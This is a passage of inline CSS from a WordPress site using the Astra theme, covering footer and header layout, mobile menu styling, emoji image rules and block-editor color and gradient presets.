.site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:104px;padding-bottom:80px;padding-left:40px;padding-right:40px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:80px;padding-bottom:48px;padding-left:40px;padding-right:40px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:64px;padding-bottom:48px;padding-left:24px;padding-right:24px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{color:var(--ast-global-color-7);font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a{color:var(--ast-global-color-3);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-0);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner a{color:var(--ast-global-color-3);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-0);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-title{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{color:var(--ast-global-color-3);font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-title{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-page .ast-menu-toggle{color:unset !important;background:unset !important;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{background-color:var(--ast-global-color-2);font-size:15px;font-size:0.9375rem;}.ast-scroll-top-icon::before{content:"\e900";font-family:Astra;text-decoration:inherit;}.ast-scroll-top-icon{transform:rotate(180deg);}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:rgba(255,255,255,0.16);border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:rgba(255,255,255,0.16);border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;background-image:none;;}.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-top:16px;padding-bottom:16px;}@media (max-width:921px){.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-top:10px;padding-bottom:10px;}}@media (max-width:544px){.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-top:8px;padding-bottom:8px;}}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-4);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-4);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation{font-size:16px;font-size:1rem;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-7);padding-left:30px;padding-right:30px;}.ast-builder-menu-mobile .main-navigation .menu-item > .ast-menu-toggle{color:var(--ast-global-color-7);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;right:calc( 30px - 0.907em );}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-4);;background-image:none;;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#30C7B5;--e-global-color-astglobalcolor1:#00AC97;--e-global-color-astglobalcolor2:#14261C;--e-global-color-astglobalcolor3:#4F5655;--e-global-color-astglobalcolor4:#F3F6F3;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#000000;--e-global-color-astglobalcolor7:#4B4F58;--e-global-color-astglobalcolor8:#F6F7F8;}
/*# sourceURL=astra-theme-css-inline-css */
</style>


<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>

<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) 